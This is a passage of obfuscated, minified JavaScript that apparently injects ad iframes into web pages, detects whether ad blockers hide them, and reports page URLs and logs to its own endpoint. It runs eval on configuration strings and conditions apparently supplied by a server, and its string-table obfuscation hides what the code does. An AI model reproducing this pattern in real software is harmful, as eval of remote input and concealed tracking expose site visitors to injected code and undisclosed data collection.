Set(e));i=i[t(1366)]((e=>!i[t(707)]((n=>n!==e&&n[t(2372)](e)))));const o=i[t(2869)](((e,n)=>e+n[t(2429)]()[t(2233)]),0),s=Math[t(3139)](...i[t(1639)]((e=>e[t(2429)]()[t(1630)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1366)]((t=>t[r(338)]()))[r(1366)]((t=>{const e=r,n=t[e(1549)]();return i[e(2004)][e(707)]((t=>t[e(2372)](n)))}))[r(1366)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2727)](i);){const t=window[n(1487)](i)[n(1385)];if(n(2949)===t||n(1912)===t)return!1;i=i[n(2327)]}return!0}(t[r(1549)](),i[r(2004)]))),s=o[r(1216)],a=o[r(1639)]((t=>t[r(1549)]()[r(2429)]()))[r(1639)]((t=>t[r(1630)]*t[r(2233)]))[r(2869)](((t,e)=>t+e),0),l=o[r(1639)]((t=>t[r(1549)]()[r(2429)]()[r(2233)]))[r(943)]("|");O(t,r(2052),new Map([[r(487),[s[r(3080)](),a[r(3080)](),l][r(943)](",")],[r(1736),[window[r(462)][r(3080)](),window[r(376)][r(3080)](),document[r(2431)][r(1299)][r(3080)](),document[r(2431)][r(1433)][r(3080)]()][r(943)](",")],[r(2999),[i[r(3075)],i[r(1630)][r(3080)](),i[r(2233)][r(3080)](),i[r(791)][r(3080)]()][r(943)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});class i{static[r(2247)](){const t=r;try{if(null!=window[t(1233)][t(2639)]&&t(2247)===window[t(1233)][t(2639)][t(2247)][t(2610)])return!0}catch(t){}return!1}static[r(288)](){const t=r;try{if(i[t(2247)]())return!1;const e=navigator[t(1445)][t(2645)](),n=[t(3187)];return![t(1585),t(2559),t(2343),t(2892),t(1352),t(2707),t(1608),t(3174),t(521),t(2747),t(469),t(3029),t(2407)][t(707)]((n=>e[t(2727)](n)))&&n[t(707)]((n=>e[t(2727)](n)))}catch(t){}return!1}static[r(2387)](){const t=r;try{if(i[t(2247)]())return!1;const e=navigator[t(1445)][t(2645)]();if(e[t(2727)](t(2987))||e[t(2727)](t(2778)))return!0;const n=[t(521)];return![t(1585),t(2559),t(2343),t(2892),t(1352),t(2707),t(1608),t(3174),t(2747),t(469),t(3029),t(2407)][t(707)]((n=>e[t(2727)](n)))&&n[t(707)]((n=>e[t(2727)](n)))}catch(t){}return!1}static[r(2576)](){const t=r;try{const e=navigator[t(1445)][t(2645)]();return e[t(2727)](t(2286))&&e[t(2727)](t(1794))}catch(t){}return!1}static[r(1414)](){const t=r;try{return navigator[t(1445)][t(2645)]()[t(2727)](t(1759))}catch(t){}return!1}static[r(1144)](){const t=r;return navigator[t(1445)][t(2645)]()[t(2727)](t(1426))}}},5466:(j,c,Z)=>{"use strict";Z.d(c,{A7:()=>W,Vl:()=>p,Wf:()=>m,Y1:()=>J,t_:()=>E,td:()=>s});var i=Z(5281),y=Z(3189),U=Z(9324),w=Z(7549),u=Z(2691);function g(t){const e=a1v;return(0,i.md)(e(1808)+t)}function s(t,e){const n=a1v;var r;const i=(null!==(r=t[n(291)])&&void 0!==r?r:[])[n(1366)]((t=>{var e;return null===(e=t[n(909)])||void 0===e||e}))[n(1366)]((t=>!(t[n(3226)]&&!e)));for(const t of i)if(n(3075)in t){const e=document[n(1481)](t[n(3075)]);e&&(e[n(1117)]=t[n(3076)])}else if(n(1428)in t){const e=document[n(1146)](t[n(1428)],document,null,XPathResult[n(2378)],null)[n(864)];e instanceof HTMLElement&&(e[n(1117)]=t[n(3076)])}}function W(H,Y){const Ji=a1v;var K;const S=(null!==(K=H[Ji(750)])&&void 0!==K?K:[])[Ji(1366)]((t=>{var e;return null===(e=t[Ji(909)])||void 0===e||e}))[Ji(1366)]((t=>!(t[Ji(3226)]&&!Y)));S[Ji(1965)]((t=>(0,U.QI)(t[Ji(1385)])[Ji(1639)]((e=>({placeholder:t,selected:e})))))[Ji(1366)]((t=>{const e=Ji;let{placeholder:n}=t;return!document[e(1065)](g(n.id))}))[Ji(1404)]((l=>{const Jw=Ji;var r,t,R;let{placeholder:a,selected:T}=l;const f=document[Jw(732)](null!==(r=a[Jw(3019)])&&void 0!==r?r:Jw(2863));f.id=g(a.id),f[Jw(2657)]=a[Jw(3076)],null===(t=a[Jw(3011)])||void 0===t||t[Jw(1404)]((t=>{const e=Jw;f[e(1845)](t[e(1934)],t[e(3130)])})),(0,u.bb)(f),(0,y.Ih)(null!==(R=a[Jw(2338)])&&void 0!==R?R:[]),(0,y.xh)(f,T,a[Jw(1385)][Jw(1942)]),f[Jw(833)](Jw(1801))[Jw(1404)]((k=>eval(k[Jw(649)])))})),S[Ji(1366)]((t=>{const e=Ji;var n;return!(null!==(n=t[e(1385)][e(2777)])&&void 0!==n?n:[])[e(570)]((t=>(0,U.Gn)(t[e(418)],t[e(3130)])))}))[Ji(1404)]((t=>{const e=Ji;var n;return null===(n=document[e(1065)](g(t.id)))||void 0===n?void 0:n[e(953)]()}))}function J(t,e){const n=a1v,r=new Set,i=t[n(1366)]((t=>{const r=n;var i;return!U.sR[r(2727)](e,t[r(1385)])||(null!==(i=t[r(1385)][r(2718)][r(1385)][r(2777)])&&void 0!==i?i:[])[r(707)]((t=>!(0,U.Gn)(t[r(418)],t[r(3130)])))}));for(const t of i)r[n(1688)](t[n(2977)]()),t[n(953)]();return[t=t[n(1366)]((t=>!i[n(2727)](t))),r]}function E(t,e){const n=a1v;t[n(1366)]((t=>!t[n(613)]()||t[n(405)]()||t[n(1082)]()))[n(1404)]((t=>t[n(1035)](e)))}function p(t){const e=a1v;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1639)]((t=>t[e(1385)])),u=r[e(1366)]((t=>!U.sR[e(2727)](l,t)))[e(1639)]((t=>new y.Ay(i,t,o,s,c)));return u[e(1404)]((t=>t[e(2902)](a))),u}function m(t,e){const n=a1v;return t[n(1366)]((t=>t[n(405)]()||t[n(1082)]()))[n(1404)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1452)](t[r(474)]()),w.A[r(2818)](r(1072)[r(2094)](t.id(),r(3002)),t[r(474)]())})),Object[n(2724)](e)[n(1366)]((t=>e[t][n(1216)]>3))[n(1216)]>0}},9324:(j,c,Z)=>{"use strict";const JK=a1v;Z.d(c,{Gn:()=>m,QI:()=>J,YS:()=>W,sR:()=>s});var i=Z(7194),y=Z(5180),U=Z(9754),w=Z(9141),u=Z(5408),g=Z(3268);class s{constructor(t,e){const n=a1v;this[n(2718)]=t,this[n(2056)]=e}static[JK(2727)](t,e){const n=JK;return t[n(1639)]((t=>t[n(2056)]))[n(2727)](e[n(2056)])}}const W=function(t,e){const n=JK;let r=arguments[n(1216)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1366)]((t=>!1!==t[n(909)]))[n(1366)]((t=>!(t[n(3226)]&&!e)))[n(1366)]((t=>{const e=n;var i;return!(null===(i=t[e(2112)])||void 0===i||!i[e(707)]((t=>!(0,y.kZ)(t))))||!(r&&t[e(2838)])}))[n(1639)]((t=>E(t)))[n(1965)]((t=>J(t[n(1385)])[n(1639)]((e=>new s(t,e)))))},J=H=>{const Jt=JK;var Y;if(!(null!==(Y=H[Jt(2777)])&&void 0!==Y?Y:[])[Jt(570)]((t=>m(t[Jt(418)],t[Jt(3130)]))))return[];const K=(t,e,n)=>!H[Jt(744)]||0===H[Jt(744)][Jt(1216)]||H[Jt(744)][Jt(2727)](e)||H[Jt(744)][Jt(2727)](-n[Jt(1216)]+e),S=t=>p(t,H[Jt(1942)]),l=R=>{const JR=Jt;if(!H[JR(1477)])return!0;try{return window[JR(468)]=R,eval(H[JR(1477)])}catch(t){return!1}},r=(t,e,n)=>[K,S,l][Jt(570)]((r=>r(t,e,n)));if(H[Jt(3075)])return Array[Jt(1350)](U.A[Jt(718)](window)[Jt(950)][Jt(457)](document,H[Jt(3075)]))[Jt(1366)](r);if(H[Jt(1428)]){const t=document[Jt(1146)](H[Jt(1428)],document,null,XPathResult[Jt(308)],null),e=[];let n;for(;n=t[Jt(1100)]();)e[Jt(1452)](n);return e[Jt(1366)](r)}if(H[Jt(2669)])try{const f=eval(H[Jt(2669)]);if(!f)return[];const k=f instanceof Node?[f]:Array[Jt(1350)](f)[Jt(1366)]((t=>t instanceof Node));return k[Jt(1366)](r)}catch(t){return w.A[Jt(2818)]&&console[Jt(474)](t),[]}return[]},E=H=>{const JT=JK,Y=t=>{const e=a1v;if(!t[e(1580)])return t;const n=window[e(2784)];if(!n)return t;const r=t[e(1580)][e(2017)]((t=>(!t[e(1593)]||t[e(1593)]<=n[e(1630)])&&(!t[e(996)]||t[e(996)]>=n[e(1630)])));return r&&(t[e(1630)]=r[e(1630)],t[e(1110)]=r[e(1110)],t[e(2233)]=r[e(2233)],t[e(3172)]=r[e(3172)]),t},K=(S,l)=>{if(!l)return S;try{return Number(eval(l))}catch(t){return S}};return H=Y(H),H[JT(1630)]=K(H[JT(1630)],H[JT(1110)]),H[JT(2233)]=K(H[JT(2233)],H[JT(3172)]),H},p=(t,e)=>{const n=JK,r=e[n(1881)]("-")[0],o=parseInt(e[n(1881)]("-")[1]);switch(r){case n(2490):case n(1979):return!i.A[n(560)](t)&&!i.A[n(1982)](t);case n(1149):case n(569):return!i.A[n(1982)](t);case n(782):case n(691):{let r=t[n(2327)];if(!r)return!1;if(e[n(1881)]("-")[n(1216)]<3)return!i.A[n(1982)](r);for(let t=0;t<o&&r[n(2327)];t++)r=r[n(2327)];return!i.A[n(1982)](r)}default:throw new Error(n(2373)[n(2094)](e,n(1360)))}},m=(H,Y)=>{const Jk=JK;if(!window[Jk(2784)])return!1;switch(H){case Jk(2601):return window[Jk(2784)][Jk(1630)]>parseInt(Y);case Jk(2982):return window[Jk(2784)][Jk(1630)]>=parseInt(Y);case Jk(959):return window[Jk(2784)][Jk(1630)]<parseInt(Y);case Jk(1620):return window[Jk(2784)][Jk(1630)]<=parseInt(Y);case Jk(1131):return window[Jk(2784)][Jk(2233)]>=parseInt(Y);case Jk(2163):return window[Jk(2784)][Jk(2233)]<=parseInt(Y);case Jk(339):return window[Jk(250)][Jk(661)]===Y;case Jk(441):return window[Jk(250)][Jk(661)]!==Y;case Jk(456):return window[Jk(250)][Jk(2701)]===Y;case Jk(2371):return window[Jk(250)][Jk(2701)]!==Y;case Jk(2504):{const t=new RegExp(Y);return t[Jk(975)](window[Jk(250)][Jk(2701)])}case Jk(2805):{const t=new RegExp(Y);return!t[Jk(975)](window[Jk(250)][Jk(2701)])}case Jk(2401):{const t=document[Jk(1481)](Y);return!!t}case Jk(304):{const t=document[Jk(1481)](Y);return!t}case Jk(1600):{const t=document[Jk(1481)](Y);return!!t&&!i.A[Jk(560)](t)&&!i.A[Jk(1114)](t)}case Jk(860):{const t=document[Jk(1481)](Y);return!t||i.A[Jk(560)](t)||i.A[Jk(1114)](t)}case Jk(1576):var K;return!(null!==(K=window[u.T])&&void 0!==K&&K[Jk(2727)]((0,g.t)(Y)));case Jk(1472):try{return eval(Y)}catch(t){return w.A[Jk(2818)]&&console[Jk(474)](t),!1}default:throw new Error(Jk(984)[Jk(2094)](H,Jk(1469))[Jk(2094)](Y))}}},3189:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1v(2526)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1v;this[s(3060)]=t,this[s(1385)]=e,this[s(2718)]=n,this[s(730)]=r,this[s(2095)]=o,(0,i.A)(this,s(1628),void 0),(0,i.A)(this,s(2932),void 0),(0,i.A)(this,s(2367),void 0),(0,i.A)(this,"id",(()=>this[s(1385)][s(2718)].id)),(0,i.A)(this,s(1630),(()=>this[s(1385)][s(2718)][s(1630)])),(0,i.A)(this,s(2233),(()=>this[s(1385)][s(2718)][s(2233)])),(0,i.A)(this,s(2977),(()=>this[s(1628)].id)),(0,i.A)(this,s(2902),(t=>this[s(2026)](t))),(0,i.A)(this,s(1035),(t=>{const e=s;d.A[e(2818)](e(582),this.id()),this[e(953)](),this[e(2902)](t)})),(0,i.A)(this,s(953),(()=>{const t=s;var e;return null===(e=this[t(1628)])||void 0===e?void 0:e[t(953)]()})),(0,i.A)(this,s(338),(()=>{const t=s;var e;return t(583)===(null===(e=this[t(2367)])||void 0===e?void 0:e[t(2434)](t(1373)))})),(0,i.A)(this,s(405),(()=>{const t=s;var e;return t(2473)===(null===(e=this[t(2367)])||void 0===e?void 0:e[t(2434)](t(1373)))})),(0,i.A)(this,s(1082),(()=>this[s(1582)]()||A([this[s(1628)],this[s(2932)],this[s(2367)]])[0])),(0,i.A)(this,s(1582),(()=>[this[s(1628)],this[s(2932)],this[s(2367)]][s(707)]((t=>!document[s(2372)](t))))),(0,i.A)(this,s(613),(()=>k(this[s(1628)],this[s(1385)][s(2056)],this[s(1385)][s(2718)][s(1385)][s(1942)]))),(0,i.A)(this,s(1549),(()=>this[s(2932)])),(0,i.A)(this,s(474),(()=>this[s(1582)]()?s(1067):this[s(405)]()?s(1749):A([this[s(1628)],this[s(2932)],this[s(2367)]])[1]))}[r(1327)](){const t=r;f(h.A[t(718)]()[t(1851)][t(718)][t(457)](this[t(2367)]),t(1625),t(1327))}[r(598)](t,e){const n=r;f(h.A[n(718)]()[n(1851)][n(718)][n(457)](this[n(2367)]),n(1625),n(598),{key:t,value:e})}[r(2026)](t){const e=r;var n,i,s,c,u;d.A[e(2818)](e(2615),this.id(),this[e(1385)][e(2718)]),(0,l.n5)(this[e(3060)],this.id()),y([...null!==(n=this[e(2718)][e(2338)])&&void 0!==n?n:[],...null!==(i=this[e(1385)][e(2718)][e(2338)])&&void 0!==i?i:[]]),[this[e(1628)],this[e(2932)],this[e(2367)]]=v(this.id(),null!==(s=this[e(1385)][e(2718)][e(256)])&&void 0!==s&&s,t,this[e(1630)](),this[e(2233)](),null!==(c=this[e(1385)][e(2718)][e(3011)])&&void 0!==c?c:[],this[e(2095)],this[e(1385)][e(2718)][e(2062)],null!==(u=this[e(2718)][e(635)])&&void 0!==u&&u),x(this[e(1628)],this[e(1385)][e(2056)],this[e(1385)][e(2718)][e(1385)][e(1942)]);const m=this[e(2718)][e(954)]?e(466)[e(2094)](this[e(2718)][e(954)],e(1697)):"",f=h.A[e(718)]()[e(1851)][e(718)][e(457)](this[e(2367)]),p=()=>{const t=e;[t(1962),t(539),t(2933),t(3122),t(373),t(811)][t(1404)]((e=>{const n=t,r=f[n(994)][n(1212)](f[n(1650)][n(2452)],e);r&&(r[n(2197)]=!1,r[n(1138)]=!1,f[n(994)][n(2699)](f[n(1650)][n(2452)],e,r))}));const n=(()=>this[t(2718)][t(635)]?window[t(247)](t(3155))[t(1757)]?t(2180):window[t(247)](t(2307))[t(1757)]?t(246):void 0:"")(),r=n?t(360)[t(2094)](n,'">'):"";f[t(2466)][t(1841)](),f[t(2466)][t(3059)](t(1866)[t(2094)](window[t(786)]?t(359)[t(2094)](window[t(786)],'"'):"",t(1371))[t(2094)](b.K,t(1142))[t(2094)](r,t(652))[t(2094)]((0,a.Wq)({protectUrlContext:this[t(3060)],url:o.A[t(1394)]+t(1679),kind:a.MN[t(632)],key:null,endpoint:o.A[t(1394)]}),t(1521))[t(2094)]((0,g.x)().id,t(330))[t(2094)](m,t(1974))),f[t(2466)][t(1302)]()};if(_){f[e(365)]=1,f[e(2466)][e(1841)](),f[e(2466)][e(3059)](e(1919)[e(2094)](b.K,e(3107))),f[e(2466)][e(1302)](),this[e(2367)][e(1633)]=e(1919)[e(2094)](b.K,e(3107));const t=setInterval((()=>{f[e(365)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1216)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1216)]>8?arguments[8]:void 0;const b={};n[h(1404)](((t,e)=>{b[e]=t}));const w=document[h(732)](h(2672));u[h(1404)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1845)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1456)]());if(w[h(1845)]("id",v),w[h(1848)][h(1688)]((0,s.md)(c.A[h(1456)]())),(0,m.bb)(w),f){const t=document[h(732)](h(2863));t[h(2657)]=f,w[h(2454)](t)}const y=document[h(732)](h(2030));y[h(1806)]="#"[h(2094)](v,h(792))[h(2094)](v,h(1059)),w[h(2454)](y);const x=document[h(732)](h(2863));x[h(1845)](h(2030),h(2439)),w[h(2454)](x);const k=document[h(732)](h(3108));var A;if(k[h(2610)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1394)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2049)](A))),k[h(1779)]="",(0,m.Hz)(k),k[h(1845)](h(1630),h(2580)+i[h(3080)]()),k[h(1845)](h(2233),h(2580)+a[h(3080)]()),k[h(1845)](h(310),"0"),k[h(1845)](h(2628),"0"),k[h(1845)](h(1730),"0"),k[h(1845)](h(3012),"no"),k[h(1845)](h(2030),h(1659)),x[h(2454)](k),(window[h(250)][h(1660)]+window[h(250)][h(2425)])[h(2727)](h(2647))||h(254)===p.A[h(718)](h(2647),!1)){const e=document[h(732)](h(2863)),r=e[h(2157)]({mode:h(2687)});e[h(2030)][h(2619)](h(1385),h(870)),e[h(2030)][h(2619)](h(2147),"0"),e[h(2030)][h(2619)](h(3083),"0"),e[h(2030)][h(2619)](h(1630),h(2812)),e[h(2030)][h(2619)](h(2233),h(2812)),e[h(2030)][h(2619)](h(3177),h(1006)),e[h(2030)][h(2619)](h(1239),h(768)),e[h(2030)][h(2619)](h(2199),h(436)),e[h(2030)][h(2619)](h(1746),h(3178)),e[h(2030)][h(2619)](h(1365),h(3178)),e[h(2030)][h(2619)](h(2271),h(2705));const s=""[h(2094)](o.A[h(1394)],h(1232))[h(2094)](window[h(250)][h(478)],h(2363))[h(2094)](t);r[h(2657)]=h(2051)[h(2094)](t,h(1488))[h(2094)](i,"x")[h(2094)](a,h(2589))[h(2094)](n[h(852)]>0?h(2091)[h(2094)](JSON[h(2049)](b,null,2),h(2734)):"",h(865))[h(2094)](s,h(629)),x[h(2454)](e)}return[w,x,k]},y=t=>t[r(1404)]((t=>{const e=r;document[e(833)](t[e(3075)])[e(1404)]((n=>{const r=e;if(void 0!==t[r(2638)]&&t[r(2638)]>0)for(let e=0;e<t[r(2638)]&&n[r(2327)];++e)n=n[r(2327)];t[r(953)]?n[r(953)]():n[r(2030)][r(2619)](r(2199),r(489),r(1541))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2327)])throw new Error(i(1055));const o=n[i(1881)]("-")[0],s=parseInt(n[i(1881)]("-")[1]);switch(o){case i(2490):e[i(1194)][i(1216)]<=s?e[i(2454)](t):e[i(896)](t,e[i(1194)][s]);break;case i(1979):0===e[i(1194)][i(1216)]||0===s?e[i(2454)](t):e[i(1194)][i(1216)]<=s?e[i(896)](t,e[i(878)]):e[i(896)](t,e[i(1194)][e[i(1194)][i(1216)]-s]);break;case i(1149):{let n=e;for(let t=0;t<s&&n[i(1739)];t++)n=n[i(1739)];u.A[i(2689)](t,n);break}case i(569):{let n=e;for(let t=0;t<s&&n[i(2364)];t++)n=n[i(2364)];e[i(2327)][i(896)](t,n);break}case i(782):{let r=e[i(2327)],o=r;if(n[i(1881)]("-")[i(1216)]<3)for(let t=0;t<s&&o[i(2968)];t++)o=o[i(2968)];else{const t=parseInt(n[i(1881)]("-")[2]);for(let t=0;t<s&&r[i(2327)];t++)r=r[i(2327)];o=r;for(let e=0;e<t&&o[i(2968)];e++)o=o[i(2968)]}u.A[i(2689)](t,o);break}case i(691):{let r=e[i(2327)],o=r;if(n[i(1881)]("-")[i(1216)]<3)for(let t=0;t<s&&o[i(2971)];t++)o=o[i(2971)];else{const t=parseInt(n[i(1881)]("-")[2]);for(let t=0;t<s&&r[i(2327)];t++)r=r[i(2327)];o=r;for(let e=0;e<t&&o[i(2971)];e++)o=o[i(2971)]}r[i(2327)][i(896)](t,o);break}default:throw new Error(i(2373)[i(2094)](n,i(1360)))}},k=(t,e,n)=>{const i=r;if(!document[i(2372)](t))return!1;const o=n[i(1881)]("-")[0],s=parseInt(n[i(1881)]("-")[1]);switch(o){case i(2490):return e[i(1194)][i(1216)]<=s?e[i(1943)]===t:e[i(1194)][s]===t;case i(1979):return 0===s?e[i(1943)]===t:e[i(1194)][i(1216)]<=s?e[i(878)]===t:e[i(1194)][e[i(1194)][i(1216)]-s-1]===t;case i(1149):{let n=e;for(let t=0;t<s+1&&n[i(1739)];t++)n=n[i(1739)];return n===t}case i(569):{let n=e;for(let t=0;t<s+1&&n[i(2364)];t++)n=n[i(2364)];return n===t}case i(782):{let r=e[i(2327)],o=r;if(n[i(1881)]("-")[i(1216)]<3)for(let t=0;t<s+1&&o[i(2968)];t++)o=o[i(2968)];else{const t=parseInt(n[i(1881)]("-")[2]);for(let t=0;t<s&&r[i(2327)];t++)r=r[i(2327)];o=r;for(let e=0;e<t+1&&o[i(2968)];e++)o=o[i(2968)]}return o===t}case i(691):{let r=e[i(2327)],o=r;if(n[i(1881)]("-")[i(1216)]<3)for(let t=0;t<s+1&&o[i(2971)];t++)o=o[i(2971)];else{const t=parseInt(n[i(1881)]("-")[2]);for(let t=0;t<s&&r[i(2327)];t++)r=r[i(2327)];o=r;for(let e=0;e<t+1&&o[i(2971)];e++)o=o[i(2971)]}return o===t}default:throw new Error(i(2373)[i(2094)](n,i(1360)))}},A=t=>t[r(1366)]((t=>r(2030)!==t[r(3019)][r(2645)]()))[r(1639)]((t=>(t=>{const e=r;if(!document[e(2372)](t))return[!1,""];const n=window[e(1487)](t);return e(489)===n[e(2199)]?[!0,e(2973)]:e(3121)!==n[e(1314)]?[!0,e(1092)[e(2094)](n[e(1314)])]:e(489)===n[e(1366)]||e(808)!=typeof n[e(1366)]||n[e(1366)][e(2727)](e(1701))?parseFloat(n[e(1909)])<.2?[!0,e(460)[e(2094)](n[e(1909)])]:[!1,""]:[!0,e(2416)[e(2094)](n[e(1366)])]})(t)))[r(2017)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3126)][r(707)]((t=>location[r(478)][r(320)](t)))},7549:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1248);var g=function(t){const e=r;return t[t[e(1410)]=0]=e(1410),t[t[e(2008)]=1]=e(2008),t[t[e(2994)]=2]=e(2994),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1216)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2994)],s=arguments[e(1216)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1216)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3060)]=t,this[e(2319)]=i,this[e(868)]=s,this[e(1448)]=a,(0,o.A)(this,e(2318),(function(t){const r=e;for(var i=arguments[r(1216)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1550)](),inventoryId:n[r(868)],args:o}})),(0,o.A)(this,e(2799),(()=>{const t=e;window[t(1416)](t(477),(e=>{const n=t;if(e[n(1344)]&&e[n(1344)][n(1934)]===p){if(this[n(2319)]===g[n(2008)])return w({inventoryId:this[n(868)],...e[n(1344)]});if(this[n(2319)]===g[n(1410)]&&e[n(1344)][n(868)]){if(n(2818)===e[n(1344)][n(2857)])return b[n(2818)]("["[n(2094)](e[n(1344)][n(868)],"]"),...e[n(1344)][n(3062)]);if(n(461)===e[n(1344)][n(2857)])return b[n(461)]("["[n(2094)](e[n(1344)][n(868)],"]"),...e[n(1344)][n(3062)]);if(n(474)===e[n(1344)][n(2857)])return b[n(474)](e[n(1344)][n(474)],"["[n(2094)](e[n(1344)][n(868)],"]"),...e[n(1344)][n(3062)])}}}))})),(0,o.A)(this,e(2814),(()=>{const t=e,n=async()=>{const t=a1v;if(t(822)!==window[t(250)][t(2425)]&&t(1249)!==window[t(250)][t(2425)])return;window[t(250)][t(2425)]="";const e=prompt(t(608));if(t(757)===e)return this[t(1448)][t(1404)]((e=>console[t(2153)](...e[t(3062)])));if(t(1249)!==e)return;const n=prompt(t(651)),r=prompt(t(477)),i=await b[t(2651)](t(1969),null!=n?n:t(2595),null!=r?r:t(2595));alert(t(1411)),window[t(1841)](t(2203)[t(2094)](i))};window[t(1416)](t(1166),n),window[t(279)](n,3e3)})),i===g[e(1410)]&&this[e(2814)](),i!==g[e(1410)]&&i!==g[e(2008)]||this[e(2799)]()}static[r(2818)](){const t=r;this[t(251)]();for(var e=arguments[t(1216)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(845)][t(2318)](t(2818),...n);if(this[t(845)][t(2319)]!==g[t(1410)])return w(o);this[t(845)][t(1448)][t(1452)](o),(l.A[t(2818)]||t(254)===u.A[t(718)](t(287),!1))&&console[t(2153)](...n)}static[r(461)](){const t=r;this[t(251)]();for(var e=arguments[t(1216)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(845)][t(2318)](t(461),...n);if(this[t(845)][t(2319)]!==g[t(1410)])return w(o);this[t(845)][t(1448)][t(1452)](o),(l.A[t(2818)]||t(254)===u.A[t(718)](t(287),!1))&&console[t(461)](...n)}static[r(474)](t){const e=r;this[e(251)]();for(var n=arguments[e(1216)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(845)][e(2318)](e(474),[t,...i]);if(s[e(474)]=t,this[e(845)][e(2319)]!==g[e(1410)])return w(s);this[e(845)][e(1448)][e(1452)](s),(l.A[e(2818)]||e(254)===u.A[e(718)](e(287),!1))&&console[e(474)](t,...i)}static[r(933)](t,e){const n=r;return this[n(251)](),b[n(2818)](n(933),t,e),b[n(2818)](n(2522),function(){const t=n;try{const e=performance[t(464)](t(3145));if(0===e[t(1216)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1404)]((e=>{const c=t;n++,r+=e[c(2774)],(0===a||a>e[c(2774)])&&(a=e[c(2774)]),u<e[c(2774)]&&(u=e[c(2774)]),e[c(2610)][c(368)](l.A[c(1394)])&&(0,s.EW)(e[c(2610)])&&(0,s.sH)(e[c(2610)])[c(3115)][c(368)](l.A[c(1394)])&&(i++,o+=e[c(2774)],(0===d||d>e[c(2774)])&&(d=e[c(2774)]),m<e[c(2774)]&&(m=e[c(2774)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2651)](t,e,e)}static async[r(2651)](t,e,n){const i=r;this[i(251)]();const o=this[i(845)][i(1448)][i(1639)]((t=>({...t,timestamp:Math[i(1478)](t[i(2474)]/1e3)}))),u=c.A[i(1252)](JSON[i(2049)](o)),p=await(0,m.C8)(this[i(845)][i(3060)],l.A[i(1394)])?(0,m.XV)(l.A[i(1394)],0):l.A[i(1394)],g=new URL(""[i(2094)](p,i(2633)));return g[i(735)][i(2719)](i(689),l.A[i(689)]),g[i(735)][i(2719)](i(1219),t),g[i(735)][i(2719)](i(2311),e),g[i(735)][i(2719)](i(477),n),g[i(735)][i(2719)](i(727),location[i(2701)]),g[i(735)][i(2719)](i(1622),(0,d.z3)()[i(3080)]()),g[i(735)][i(2719)](i(411),(await(0,h.H4)())[i(3080)]()),g[i(735)][i(2719)](i(2457),f.A[i(1594)](16,16)),(await a.G[i(1087)](i(2256),(0,s.Wq)({protectUrlContext:this[i(845)][i(3060)],url:g,endpoint:p}),u))[i(2431)]}}i=b,(0,o.A)(b,r(845),void 0),(0,o.A)(b,r(188),(t=>i[r(845)]=new i(t,g[r(1410)]))),(0,o.A)(b,r(2349),((t,e)=>i[r(845)]=new i(t,g[r(2008)],e))),(0,o.A)(b,r(251),(()=>{const t=r;i[t(845)]||(i[t(845)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2147)][e(3162)];){n=n[e(1563)][e(3162)];try{t[e(1934)]=p,n[e(2526)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{K:()=>i});const i=r(671)[r(2094)](r(2257),r(910))},11:(j,c,Z)=>{"use strict";Z.d(c,{I:()=>s,i:()=>g});var i=Z(9141),y=Z(5180),U=Z(5281),w=Z(1783),u=Z(7549);const g=()=>{const t=a1v;try{const 